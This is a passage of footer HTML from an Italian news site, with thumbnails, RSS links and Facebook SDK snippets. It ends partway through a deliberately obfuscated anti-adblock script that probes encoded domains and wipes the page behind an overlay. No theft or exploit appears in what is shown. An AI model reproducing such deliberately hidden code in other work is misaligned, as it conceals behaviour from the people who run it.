data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/06/scoperto-coffee-shop-nel-napoletano-droga-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/06/scoperto-coffee-shop-nel-napoletano-droga-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/scoperto-coffee-shop-nel-napoletano-droga-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/scoperto-coffee-shop-nel-napoletano-droga-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2016/06/scoperto-coffee-shop-nel-napoletano-droga-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="scoperto coffee shop nel napoletano" style="" title="Scoperto Coffee shop nel napoletano | Droga e alcool, 4 arrestati" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/06/scoperto-coffee-shop-nel-napoletano-droga-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/scoperto-coffee-shop-nel-napoletano-droga-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/scoperto-coffee-shop-nel-napoletano-droga-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/06/scoperto-coffee-shop-nel-napoletano-droga-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/scoperto-coffee-shop-nel-napoletano-droga-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/scoperto-coffee-shop-nel-napoletano-droga-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/scoperto-coffee-shop-nel-napoletano-droga/"     class="tptn_link"><span class="tptn_title">Scoperto Coffee shop nel napoletano | Droga e&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/ema-autorizza-pillola-paxlovid/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="ema-autorizza-pillola-paxlovid" style="" title="Ema autorizza pillola Paxlovid di Pfizer | In Italia da febbraio 2022" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2022/01/ema-autorizza-pillola-paxlovid-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2022/01/ema-autorizza-pillola-paxlovid-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2022/01/ema-autorizza-pillola-paxlovid-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2022/01/ema-autorizza-pillola-paxlovid-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="ema-autorizza-pillola-paxlovid" style="" title="Ema autorizza pillola Paxlovid di Pfizer | In Italia da febbraio 2022" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2022/01/ema-autorizza-pillola-paxlovid-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2022/01/ema-autorizza-pillola-paxlovid-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2022/01/ema-autorizza-pillola-paxlovid-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2022/01/ema-autorizza-pillola-paxlovid-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/ema-autorizza-pillola-paxlovid/"     class="tptn_link"><span class="tptn_title">Ema autorizza pillola Paxlovid di Pfizer | In Italia&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/tonno-tossico-proveniente-dalla-spagna-istamina/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="tonno tossico proveniente dalla spagna" style="" title="TONNO TOSSICO proveniente dalla Spagna | Presenza di ISTAMINA" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="tonno tossico proveniente dalla spagna" style="" title="TONNO TOSSICO proveniente dalla Spagna | Presenza di ISTAMINA" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/tonno-tossico-proveniente-dalla-spagna-istamina-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/tonno-tossico-proveniente-dalla-spagna-istamina/"     class="tptn_link"><span class="tptn_title">TONNO TOSSICO proveniente dalla Spagna | Presenza di&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/tornano-campionato-e-chiellini-napoli-polemiche/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="tornano campionato e chiellini" style="" title="Tornano campionato e Chiellini | E a Napoli anche le polemiche" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/04/tornano-campionato-e-chiellini-napoli-polemiche-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2016/04/tornano-campionato-e-chiellini-napoli-polemiche-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="tornano campionato e chiellini" style="" title="Tornano campionato e Chiellini | E a Napoli anche le polemiche" decoding="async" loading="lazy" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/tornano-campionato-e-chiellini-napoli-polemiche/"     class="tptn_link"><span class="tptn_title">Tornano campionato e Chiellini | E a Napoli anche le&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/disastroso-cristiano-ronaldo-portogallo-belgio/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="disastroso cristiano ronaldo" style="" title="Disastroso Cristiano Ronaldo | Stenta il Portogallo, ok il Belgio" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/06/disastroso-cristiano-ronaldo-portogallo-belgio-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/06/disastroso-cristiano-ronaldo-portogallo-belgio-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/disastroso-cristiano-ronaldo-portogallo-belgio-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/disastroso-cristiano-ronaldo-portogallo-belgio-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2016/06/disastroso-cristiano-ronaldo-portogallo-belgio-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="disastroso cristiano ronaldo" style="" title="Disastroso Cristiano Ronaldo | Stenta il Portogallo, ok il Belgio" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/06/disastroso-cristiano-ronaldo-portogallo-belgio-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/disastroso-cristiano-ronaldo-portogallo-belgio-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/disastroso-cristiano-ronaldo-portogallo-belgio-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/06/disastroso-cristiano-ronaldo-portogallo-belgio-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/disastroso-cristiano-ronaldo-portogallo-belgio-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2016/06/disastroso-cristiano-ronaldo-portogallo-belgio-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/disastroso-cristiano-ronaldo-portogallo-belgio/"     class="tptn_link"><span class="tptn_title">Disastroso Cristiano Ronaldo | Stenta il Portogallo,&hellip;</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/evento-xbox-developer-direct-22-gennaio/'>Diretta streaming evento Xbox Developer_Direct 2026 stasera alle 19:00</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/download-microsoft-winapp/'>Download Winapp, nuovo tool per sviluppare app Windows</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/microsoft-sponsor-mercedes-f1/'>Microsoft diventa sponsor ufficiale del team Mercedes di F1</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/paint-11-2512-191-0/'>Paint per Windows introduce la creazione di libri da colorare</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/blocco-note-windows-v-11-2512-10-0/'>Blocco note introduce la schermata di benvenuto con le ultime novità</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/green/articoli/n645497/fusione-nucleare-infinity-one-stellarator/'>Fusione nucleare: nuovi fondi per lo stellarator più ambizioso</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/google/articoli/n645648/google-ricerca-email-foto-risposte-personalizzate/'>Google, la ricerca userà le tue email e le foto per risposte personalizzate</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/tecnologia/articoli/n645500/batterie-stato-solido-argento-stanford/'>Batterie allo stato solido: lidea di Stanford per renderle più resistenti</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/nintendo/articoli/n645627/nintendo-gadget-fiore-parlante-talking-flower/'>Nintendo lancia un altro gadget assurdo: ecco il fiore parlante</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/tecnologia/articoli/n645476/robot-parcheggio-senza-guidatore/'>Nei garage arrivano i robot parcheggiatori</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p 